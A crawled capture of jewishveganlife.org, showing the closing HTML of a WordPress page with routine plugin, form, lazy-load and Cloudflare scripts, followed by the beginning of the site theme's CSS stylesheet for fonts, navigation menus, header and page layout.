<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://widgets.givebutter.com/latest.umd.cjs?acct=KE8hnGJQp65OJNPK&amp;p=wordpress" id="givebutter-widget-library-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/jewishveganlife.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/jewishveganlife.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/jewishveganlife.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://jewishveganlife.org/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://jewishveganlife.org/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"bfd39e4fe8b9ef810b719e073163b88d"}}},"hmr_dev":"","public_path":"https:\/\/jewishveganlife.org\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://jewishveganlife.org/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://jewishveganlife.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99ea2fcbcf7a1cc4',t:'MTc2MzE2MTg4OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://jewishveganlife.org/wp-content/themes/jewishveg/css/style.css?ver=1760945467
body_size: 22857
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
// 0 - Bootstrap variables and mixins
 1.0 - Reset
 2.0 - Typography
 3.0 - Elements 
 4.0 - Utilities
 5.0 - Main
    5.1 - Structure
 6.0 - Navigation
    6.1 - Top Menu
    6.2 - Main Menu
    6.3 - Sub header Menu
    6.4 - Footer Menu
 7.0 - Header
 8.0 - Content
    8.1 - Structure
    8.2 - Featured area
    8.3 - Post & Pages
    8.4 - Error page
    8.5 - Navigation
    8.6 - Comments
    8.7 - Elements
    8.8 - Breadcrumbs
 9.0 - Media
    9.1 - Galleries
10.0 - Page/Post Layouts
11.0 - Sidebar
12.0 - Widgets
13.0 - Footer
    13.1 - Footer Widgets
    13.2 - Social icons
    13.3 - Copyright & Powered
14.0 - Extras (alignment)
15.0 - Accessibility
16.0 - Plugin specific styles
    16.1 - WooCommerce
    16.2 - Jetpack
--------------------------------------------------------------*/


/*--------------------------------------------------------------
 5.0 Main
--------------------------------------------------------------*/

@font-face {
  font-family: 'poppinsregular';
  src: url('../css/fonts/poppins-light.woff2') format('woff2'),
    url('../css/fonts/poppins-light.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'poppinsregular';
  src: url('../css/fonts/poppins-regular.woff2') format('woff2'),
    url('../css/fonts/poppins-regular.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'poppinsregular';
  src: url('../css/fonts/poppins-medium.woff2') format('woff2'),
    url('../css/fonts/poppins-medium.woff') format('woff');
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'poppinsregular';
  src: url('../css/fonts/poppins-semibold.woff2') format('woff2'),
    url('../css/fonts/poppins-semibold.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'poppinsregular';
  src: url('../css/fonts/poppins-bold.woff2') format('woff2'),
    url('../css/fonts/poppins-bold.woff') format('woff');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'PlayfairDisplay-Regular';
  src: url('../css/fonts/PlayfairDisplay-Regular.woff2') format('woff2'),
    url('../css/fonts/PlayfairDisplay-Regular.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}

/* @font-face {
    font-family: 'LFTEtica-Bold';
    src: url('../css/fonts/LFTEtica-Bold.woff2') format('woff2'),
         url('../css/fonts/LFTEtica-Bold.woff') format('woff');
 
}
@font-face {
     font-family: 'LFTEtica-Regular';
    src: url('../css/fonts/LFTEtica-Regular.woff2') format('woff2'),
         url('../css/fonts/LFTEtica-Regular.woff') format('woff');

}
@font-face {
    font-family: 'LFTEtica-SemiBold';
    src: url('../css/fonts/LFTEtica-SemiBold.woff2') format('woff2'),
         url('../css/fonts/LFTEtica-SemiBold.woff') format('woff');

} */
@font-face {
  font-family: 'Montserrat-ExtraBold' , sans-serif;
  src: url('../css/fonts/Montserrat-ExtraBold.woff2') format('woff2'),
    url('../css/fonts/Montserrat-ExtraBold.woff') format('woff');

}

/* @font-face {
    font-family: 'LFTEtica';
    src: url('../css/fonts/LFTEtica/LFTEtica.eot');
    src: url('../css/fonts/LFTEtica/LFTEtica.eot?#iefix') format('embedded-opentype'),
        url('../css/fonts/LFTEtica/LFTEtica.woff2') format('woff2'),
        url('../css/fonts/LFTEtica/LFTEtica.woff') format('woff'),
        url('../css/fonts/LFTEtica/LFTEtica.ttf') format('truetype'),
        url('../css/fonts/LFTEtica/LFTEtica.svg#LFTEtica') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}
 */




@font-face {
  font-family: 'LFTEtica-Bold';
  src: url('../css/fonts/LFTEtica/LFTEtica-Bold.eot');
  src: url('../css/fonts/LFTEtica/LFTEtica-Bold.eot?#iefix') format('embedded-opentype'),
    url('../css/fonts/LFTEtica/LFTEtica-Bold.woff2') format('woff2'),
    url('../css/fonts/LFTEtica/LFTEtica-Bold.woff') format('woff'),
    url('../css/fonts/LFTEtica/LFTEtica-Bold.ttf') format('truetype'),
    url('../css/fonts/LFTEtica/LFTEtica-Bold.svg#LFTEtica-Bold') format('svg');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'LFTEtica-Regular';
  src: url('../css/fonts/LFTEtica/LFTEtica-Regular.eot');
  src: url('../css/fonts/LFTEtica/LFTEtica-Regular.eot?#iefix') format('embedded-opentype'),
    url('../css/fonts/LFTEtica/LFTEtica-Regular.woff2') format('woff2'),
    url('../css/fonts/LFTEtica/LFTEtica-Regular.woff') format('woff'),
    url('../css/fonts/LFTEtica/LFTEtica-Regular.ttf') format('truetype'),
    url('../css/fonts/LFTEtica/LFTEtica-Regular.svg#LFTEtica-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'LFTEtica-SemiBold';
  src: url('../css/fonts/LFTEtica/LFTEtica-Semibold.eot');
  src: url('../css/fonts/LFTEtica/LFTEtica-Semibold.eot?#iefix') format('embedded-opentype'),
    url('../css/fonts/LFTEtica/LFTEtica-Semibold.woff2') format('woff2'),
    url('../css/fonts/LFTEtica/LFTEtica-Semibold.woff') format('woff'),
    url('../css/fonts/LFTEtica/LFTEtica-Semibold.ttf') format('truetype'),
    url('../css/fonts/LFTEtica/LFTEtica-Semibold.svg#LFTEtica-Semibold') format('svg');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}













/* @font-face {
    font-family: 'LFTEtica-Bold';
    src: url('../css/fonts/LFTEtica-Bold-bold/LFTEtica-Bold-Bold.eot');
    src: url('../css/fonts/LFTEtica-Bold-bold/LFTEtica-Bold-Bold.eot?#iefix') format('embedded-opentype'),
        url('../css/fonts/LFTEtica-Bold-bold/LFTEtica-Bold-Bold.woff2') format('woff2'),
        url('../css/fonts/LFTEtica-Bold-bold/LFTEtica-Bold-Bold.woff') format('woff'),
        url('../css/fonts/LFTEtica-Bold-bold/LFTEtica-Bold-Bold.ttf') format('truetype'),
        url('../css/fonts/LFTEtica-Bold-bold/LFTEtica-Bold-Bold.svg#LFTEtica-Bold-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
} */
@font-face {
  font-family: 'Nunito';
  src: url('../css/fonts/numito-regular/Nunito-Regular.eot');
  src: url('../css/fonts/numito-regular/Nunito-Regular.eot?#iefix') format('embedded-opentype'),
    url('../css/fonts/numito-regular/Nunito-Regular.woff2') format('woff2'),
    url('../css/fonts/numito-regular/Nunito-Regular.woff') format('woff'),
    url('../css/fonts/numito-regular/Nunito-Regular.ttf') format('truetype'),
    url('../css/fonts/numito-regular/Nunito-Regular.svg#Nunito-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

/* @font-face {
    font-family: 'LFTEtica-Bold Medium';
    src: url('../css/fonts/LFTEtica-Bold-medium/LFTEtica-Bold-Medium.eot');
    src: url('../css/fonts/LFTEtica-Bold-medium/LFTEtica-Bold-Medium.eot?#iefix') format('embedded-opentype'),
        url('../css/fonts/LFTEtica-Bold-medium/LFTEtica-Bold-Medium.woff2') format('woff2'),
        url('../css/fonts/LFTEtica-Bold-medium/LFTEtica-Bold-Medium.woff') format('woff'),
        url('../css/fonts/LFTEtica-Bold-medium/LFTEtica-Bold-Medium.ttf') format('truetype'),
        url('../css/fonts/LFTEtica-Bold-medium/LFTEtica-Bold-Medium.svg#LFTEtica-Bold-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
} */





body {
  word-wrap: break-word;
  background: #fff;
  font-family: 'Montserrat', sans-serif !important;
  font-weight: 400;
  font-size: 15px;
  line-height: 1.67;
  color: #333333;
}

html {
  overflow-x: hidden;
}

div.wpcf7 .ajax-loader {
  display: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Montserrat-Bold' , sans-serif !important;
}

/*--------------------------------------------------------------
 6.1 Top Menu
--------------------------------------------------------------*/

.top-left-widget {
  text-align: left;
}

.top-right-widget {
  text-align: right;
}

.top-left-widget ul.menu,
.top-right-widget ul.menu {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.top-left-widget ul.menu li,
.top-right-widget ul.menu li {
  display: inline-block;
  padding: 0 10px;
  border-left: 1px solid #e1e1e1;
  line-height: 1;
}

.top-left-widget ul.menu li:first-child,
.top-right-widget ul.menu li:first-child {
  border-left: none;
}

.top-left-widget ul.menu li a,
.top-right-widget ul.menu li a {
  font-size: 12px;
  color: #555555;
  display: inline-block;
  line-height: 1;
  text-decoration: none;
}

.top-left-widget ul.menu li a:hover,
.top-right-widget ul.menu li a:hover {
  color: #ea1d63;
  text-decoration: none;
}

.top-left-widget ul.menu li a .fa,
.top-right-widget ul.menu li a .fa {}

#top-menu-container {
  padding: 6px 0;
  background-color: #f2f2f2;
}


/*--------------------------------------------------------------
 6.2 Main Menu
--------------------------------------------------------------*/

#main-menu {
  /*  position: relative;*/
}

#mobile-nav-button {
  float: right;
  padding: 0 10px;
  font-size: 2em;
  background: #333333;
  border: none;
}

#mobile-nav-button:before {
  content: "\f0c9";
  color: #eeeeee;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 1em;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

#mobile-nav-button:hover {
  cursor: pointer;
}

#mobile-nav-button:hover:before {
  color: #999999;
}

#mobile-current-item {
  position: absolute;
  top: 10px;
  padding-left: 10px;
  color: #eeeeee;
}

#main-menu-container {
  background-color: #141719;
}

#main-navigation:before,
#main-navigation:after {
  content: " ";
  display: table;
}

#main-navigation:after {
  clear: both;
}

#main-navigation.menu-open ul {
  display: block;
}

#main-navigation ul {
  display: none;
  margin: 0;
  list-style: none;
}

#main-navigation ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}

#main-navigation ul li a {
  color: #eeeeee;
  text-decoration: none;
}

#main-navigation ul li a:hover {
  color: #999999;
}

#main-navigation .main-nav > ul {
  padding-top: 35px;
}

#main-navigation .main-nav .menu li li a::before {
  /*content: '\2013';
    position: absolute;
    margin-left: -15px;*/
}

#main-navigation ul {
  padding: 0;
}

@media (min-width: 992px) {
  #mobile-nav-button {
    display: none;
  }

  #mobile-current-item {
    display: none;
  }

  #main-navigation ul {
    display: block;
  }

  #main-navigation .main-nav ul {
    padding: 0;
  }

  #main-navigation .main-nav ul:before,
  #main-navigation .main-nav ul:after {
    content: " ";
    display: table;
  }

  #main-navigation .main-nav ul:after {
    clear: both;
  }

  #main-navigation .main-nav ul li {
    margin: 0;
    padding: 0;
    list-style: none;
    /* position: relative;*/
    float: left;
  }

  /*#main-navigation .main-nav ul li:hover > ul {
        display: flex;
        opacity: 1;
        -webkit-transition: all ease-in 0.3ms;
        -moz-transition: all ease-in 0.3ms;
        -o-transition: all ease-in 0.3ms;
        -ms-transition: all ease-in 0.3ms;
        transition: all ease-in 0.3ms;
		justify-content: space-between;
    }
    #main-navigation .main-nav ul li li:hover > ul {
        left: 100%;
        top: 0;
    }*/
  #main-navigation .main-nav ul li.current-menu-item > ul,
  #main-navigation .main-nav ul li.current-page-ancestor > ul {
    display: flex;
    opacity: 1;
    justify-content: center;
  }

  #main-navigation .main-nav ul li a {
    margin: 0;
    color: #eeeeee;
    display: block;
  }

  #main-navigation .main-nav > ul > li > a {
    padding: 10px 22px;
  }

  #main-navigation .main-nav ul li a:hover {
    text-decoration: none;
    color: #999999;
  }

  #main-navigation .main-nav ul li > ul {
    position: absolute;
    z-index: 999;
    width: 100%;
    min-width: 200px;
    padding: 0;
    background-color: #00AE58 !important;
    left: 0;
    top: 100%;
  }

  #main-navigation .main-nav ul li ul {
    display: none;
    opacity: 0;
    -webkit-transition: all ease-in 0.3ms;
    -moz-transition: all ease-in 0.3ms;
    -o-transition: all ease-in 0.3ms;
    -ms-transition: all ease-in 0.3ms;
    transition: all ease-in 0.3ms;
  }

  #main-navigation .main-nav ul li ul li {
    float: none;
    padding: 0 15px;
  }

  #main-navigation .main-nav ul li ul li a {
    line-height: 2.5em;
    white-space: nowrap;
  }

  #main-navigation .main-nav .menu li li a::before {
    content: '';
    position: relative;
    margin-left: 0;
  }

  #main-navigation .main-nav > ul > li > ul > li.menu-item-has-children::after {
    content: "\f105";
    color: #eee;
    font-family: FontAwesome;
    display: inline-block;
    position: absolute;
    right: 15px;
    top: 6px;
    font-size: 20px;
  }
}

@media(max-width:991px) {
  .left-image0 {
    background-color: #fff;
  }

  #main-navigation .main-nav > ul {
    padding-top: 42px;
  }

  #main-navigation .main-nav li.menu-item-has-children {
    position: relative;
  }

  #main-navigation .main-nav .menu li .menu_arrow {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    height: 42px;
    line-height: 42px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 3px;
    width: 30px;
    z-index: 9999;
  }

  #main-navigation .main-nav .menu li .menu_arrow::after {
    font-size: 22px;
    line-height: 41px;
    content: "\f105";
    font-family: FontAwesome;
    color: #FFF;
  }

  #main-navigation .main-nav .menu li.open > .menu_arrow::after {
    content: "\f105";
  }

  #main-navigation .main-nav ul li a {
    display: block;
    padding: 8px 10px;
    font-size: 16px;
  }

  #main-navigation .main-nav li.menu-item-has-children > ul {
    display: none;
    background-color: rgba(255, 255, 255, 0.05);
  }

  #main-navigation .main-nav li.menu-item-has-children.open > ul {
    display: block;
  }
}


/*--------------------------------------------------------------
 6.3 Subheader Menu
--------------------------------------------------------------*/

#sub-menu-container {
  background-color: #f2f2f2;
}

#sub-navigation:before,
#sub-navigation:after {
  content: " ";
  display: table;
}

#sub-navigation:after {
  clear: both;
}

#sub-navigation.menu-open ul {
  display: block;
}

#sub-navigation ul {
  display: none;
  margin: 0;
  padding-left: 10px;
  list-style: none;
}

#sub-navigation ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}

#sub-navigation ul li a {
  color: #555555;
  text-decoration: none;
  line-height: 3em;
}

#sub-navigation ul li a:hover {
  color: #fff;
}

#sub-navigation > ul {
  padding-top: 35px;
}

@media (min-width: 992px) {
  #sub-navigation ul {
    display: block;
  }

  #sub-navigation ul {
    padding: 0;
  }

  #sub-navigation ul:before,
  #sub-navigation ul:after {
    content: " ";
    display: table;
  }

  #sub-navigation ul:after {
    clear: both;
  }

  #sub-navigation ul li {
    margin: 0;
    padding: 0;
    list-style: none;
    position: relative;
    float: left;
  }

  #sub-navigation ul li:hover ul {
    display: block;
  }

  #sub-navigation ul li li:hover > ul {
    left: 100%;
    top: 0;
  }

  #sub-navigation ul li a {
    margin: 10px;
    color: #555;
    font-size: 13px;
  }

  #sub-navigation ul li a:hover {
    text-decoration: none;
    color: #ea1d63;
  }

  #sub-navigation ul li > ul {
    position: absolute;
    z-index: 999;
    width: auto;
    min-width: 200px;
    padding: 0;
    background-color: #999999;
  }

  #sub-navigation ul li ul {
    display: none;
  }

  #sub-navigation ul li ul li {
    float: none;
  }

  #sub-navigation ul li ul li a {
    line-height: 2.5em;
    white-space: nowrap;
  }
}


/*--------------------------------------------------------------
 6.4 Footer Menu
--------------------------------------------------------------*/

#footer-menu-container .footer-menu {
  display: inline-block;
  margin: 0;
  padding: 0;
}

#footer-menu-container .footer-menu li {
  float: left;
  margin-left: 10px;
  list-style: none;
}

#footer-menu-container .footer-menu li:after {
  content: '|';
  color: #999999;
  font-weight: 100;
  margin-left: 10px;
}

#footer-menu-container .footer-menu li:last-child:after {
  margin-left: 0;
  content: '';
}

#footer-menu-container .footer-menu li a {
  text-decoration: none;
  color: rgba(255, 255, 255, 0.8);
  font-size: 12px;
}

#footer-menu-container .footer-menu li a:hover {
  color: #ea1d63;
}


/*--------------------------------------------------------------
 7.0 - Header
--------------------------------------------------------------*/

#header {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #efefef;
}

.admin-bar #header {
  margin-top: 32px;
}

.home #header,
.page-template-homenew #header {
  border-bottom: 0px solid #efefef;
}

#site-branding {
  position: relative;
  min-height: 1px;
  padding: 22px 0 0 15px;
}

#site-branding .site-name a {
  color: #333333;
}

#site-branding .site-description {
  font-size: 20px;
}

#secondary-header {
  position: unset;
  min-height: 1px;
  text-align: right;
  padding-top: 8px;
}

h1.logo-head {
  margin: 0;
}


/*--------------------------------------------------------------
 8.0 - Structure
--------------------------------------------------------------*/

.content-area:before,
.content-area:after {
  content: " ";
  display: table;
}

.content-area:after {
  clear: both;
}

main:before,
main:after {
  content: " ";
  display: table;
}

main:after {
  clear: both;
}


/*--------------------------------------------------------------
 8.2 - Featured area
--------------------------------------------------------------*/

main #featured-content,
main #featured-image {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding: 40px 0;
}

@media (min-width: 992px) {

  main #featured-content,
  main #featured-image {
    float: left;
    width: 50%;
  }
}

@media (min-width: 992px) {

  main #featured-content,
  main #featured-image {
    padding: 40px 30px;
  }
}

main #featured-content h1,
main #featured-image h1,
main #featured-content h2,
main #featured-image h2,
main #featured-content p,
main #featured-image p {
  text-align: center;
}

main #featured-content .call-to-action,
main #featured-image .call-to-action {
  padding: 15px 0;
  text-align: center;
  margin-top: 30px;
}

main #featured-content .call-to-action .cta-button,
main #featured-image .call-to-action .cta-button {
  color: #fff;
  background-color: #0D4C82;
  border-color: #0b3e6b;
  padding: 15px 35px;
  font-size: 24px;
  line-height: 24px;
  border-radius: 0;
}

main #featured-content .call-to-action .cta-button:hover,
main #featured-image .call-to-action .cta-button:hover,
main #featured-content .call-to-action .cta-button:focus,
main #featured-image .call-to-action .cta-button:focus,
main #featured-content .call-to-action .cta-button:active,
main #featured-image .call-to-action .cta-button:active,
main #featured-content .call-to-action .cta-button.active,
main #featured-image .call-to-action .cta-button.active,
.open > main #featured-content .call-to-action .cta-button.dropdown-toggle,
.open > main #featured-image .call-to-action .cta-button.dropdown-toggle {
  color: #fff;
  background-color: #083154;
  border-color: #051e33;
}

main #featured-content .call-to-action .cta-button:active,
main #featured-image .call-to-action .cta-button:active,
main #featured-content .call-to-action .cta-button.active,
main #featured-image .call-to-action .cta-button.active,
.open > main #featured-content .call-to-action .cta-button.dropdown-toggle,
.open > main #featured-image .call-to-action .cta-button.dropdown-toggle {
  background-image: none;
}

main #featured-content .call-to-action .cta-button.disabled,
main #featured-image .call-to-action .cta-button.disabled,
main #featured-content .call-to-action .cta-button.disabled:hover,
main #featured-image .call-to-action .cta-button.disabled:hover,
main #featured-content .call-to-action .cta-button.disabled:focus,
main #featured-image .call-to-action .cta-button.disabled:focus,
main #featured-content .call-to-action .cta-button.disabled:active,
main #featured-image .call-to-action .cta-button.disabled:active,
main #featured-content .call-to-action .cta-button.disabled.active,
main #featured-image .call-to-action .cta-button.disabled.active,
main #featured-content .call-to-action .cta-button[disabled],
main #featured-image .call-to-action .cta-button[disabled],
main #featured-content .call-to-action .cta-button[disabled]:hover,
main #featured-image .call-to-action .cta-button[disabled]:hover,
main #featured-content .call-to-action .cta-button[disabled]:focus,
main #featured-image .call-to-action .cta-button[disabled]:focus,
main #featured-content .call-to-action .cta-button[disabled]:active,
main #featured-image .call-to-action .cta-button[disabled]:active,
main #featured-content .call-to-action .cta-button[disabled].active,
main #featured-image .call-to-action .cta-button[disabled].active,
fieldset[disabled] main #featured-content .call-to-action .cta-button,
fieldset[disabled] main #featured-image .call-to-action .cta-button,
fieldset[disabled] main #featured-content .call-to-action .cta-button:hover,
fieldset[disabled] main #featured-image .call-to-action .cta-button:hover,
fieldset[disabled] main #featured-content .call-to-action .cta-button:focus,
fieldset[disabled] main #featured-image .call-to-action .cta-button:focus,
fieldset[disabled] main #featured-content .call-to-action .cta-button:active,
fieldset[disabled] main #featured-image .call-to-action .cta-button:active,
fieldset[disabled] main #featured-content .call-to-action .cta-button.active,
fieldset[disabled] main #featured-image .call-to-action .cta-button.active {
  background-color: #0D4C82;
  border-color: #0b3e6b;
}

main #featured-content .call-to-action .cta-button .badge,
main #featured-image .call-to-action .cta-button .badge {
  color: #0D4C82;
  background-color: #fff;
}

main #featured-content .call-to-action .cta-button:hover,
main #featured-image .call-to-action .cta-button:hover {
  text-decoration: none;
}

.home-widget {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 992px) {
  .home-widget {
    float: left;
    width: 33.33333%;
  }
}

.home-widget .widget-wrapper .widget-title-home {
  text-align: center;
  margin-top: 0;
}


/*--------------------------------------------------------------
 8.3 - Post & Pages
--------------------------------------------------------------*/

#main {
  position: relative;
  min-height: 1px;
}

#main article:before,
#main article:after {
  content: " ";
  display: table;
}

#main article:after {
  clear: both;
}

#main article:last-child {
  border-bottom: none;
}

.single #main article {
  border-bottom: none;
}

.entry-header {
  margin-bottom: 20px;
}

.entry-thumbnail {
  margin-bottom: 20px;
}

.page-feature-image {
  padding-bottom: 10px;
}


/*--------------------------------------------------------------
 8.4 - Error Page
--------------------------------------------------------------*/

#main.error-page {
  position: relative;
  min-height: 1px;
}

@media (min-width: 992px) {
  #main.error-page {
    float: left;
    width: 100%;
  }
}


/*--------------------------------------------------------------
 8.5 - Navigation
--------------------------------------------------------------*/

.site-main [class*="navigation"] {
  overflow: hidden;
}

.navigation {
  margin-top: 20px;
}

.navigation .nav-previous {
  float: left;
  width: 50%;
}

.navigation .nav-next {
  float: right;
  width: 50%;
  text-align: right;
}


/*--------------------------------------------------------------
 8.6 - Comments
--------------------------------------------------------------*/

.comment-content {
  clear: both;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-body {
  padding: 10px;
}

.comment-body .comment-meta {
  text-align: left;
}

.comment-body .comment-meta a {
  font-size: 11px;
}

.commentlist {
  list-style: none;
  padding-left: 0;
}

.commentlist li.alt > article {
  background: #f9f9f9;
}

.commentlist .children {
  list-style: none;
}

.commentlist .avatar {
  float: left;
  margin-right: 10px;
  vertical-align: middle;
}


/*--------------------------------------------------------------
 8.7 - Elements
--------------------------------------------------------------*/

blockquote cite {
  display: block;
  text-align: right;
}


/*--------------------------------------------------------------
 8.8 - Breadcrumbs
--------------------------------------------------------------*/

.breadcrumb-list {
  padding-top: 15px;
}


/*article .post-data { margin-top: 35px; }*/

article .post-data .tags-links {
  float: left;
}

article .post-data .entry-meta {
  float: right;
}


/*--------------------------------------------------------------
 9.0 - Media
--------------------------------------------------------------*/

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}

.wp-caption {
  max-width: 100%;
  margin-bottom: 1.5em;
  border: 1px solid #cccccc;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
